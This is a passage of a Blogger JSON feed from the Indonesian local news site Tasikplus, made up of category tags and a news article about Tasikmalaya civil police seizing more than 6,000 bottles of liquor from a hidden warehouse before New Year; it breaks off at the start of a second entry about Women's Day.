2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1396"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" 